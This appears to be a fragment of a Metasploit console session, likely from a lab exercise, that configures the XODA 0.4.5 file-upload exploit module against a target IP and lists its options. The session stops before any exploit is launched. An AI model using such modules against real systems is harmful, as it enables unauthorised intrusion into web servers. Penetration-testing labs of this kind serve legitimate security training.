 msf5 exploit(unix/webapp/xoda_file_upload) > set RHOSTS 192.155.193.3
RHOSTS => 192.155.193.3
msf5 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI => /
msf5 exploit(unix/webapp/xoda_file_upload) > options
Module options (exploit/unix/webapp/xoda_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.155.193.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 XODA 0.4.5